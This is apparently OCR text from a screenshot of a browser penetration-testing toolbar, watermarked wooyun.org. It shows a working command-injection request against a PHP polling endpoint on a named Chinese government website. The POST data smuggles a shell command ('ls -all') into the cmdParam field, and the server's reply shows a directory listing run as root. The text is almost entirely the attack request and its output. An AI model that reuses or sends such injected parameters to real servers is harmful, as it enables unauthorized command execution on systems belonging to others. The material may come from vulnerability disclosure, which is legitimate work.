 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
https://www.zz…dsPolling.php
https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php 搜索
INT SQL XSS Encryption Encoding Other
Load URL https://www.zzxm.hny.gov.cn/direct/polling/CommandsPolling.php
Split URL
Execute
Enable Post data Enable Referrer
Post data command=ping&filename=/tmp/112.93.246.174pingqq.com&cmdParam=qq.com,ls -all
{"type":"event","name":"message","data":["dealing","total 4\ndrwxr-xr-x 2 root root 1024 Dec 20 2011 .\ndrwxr-xr-x 3 root root 1024
Dec 20 2011 ..\n-rw-r--r-- 1 root root 2038 Aug 23 2011 CommandsPolling.php\n","\/tmp\/112.93.246.174pingqq.com"]}
www.wooyun.org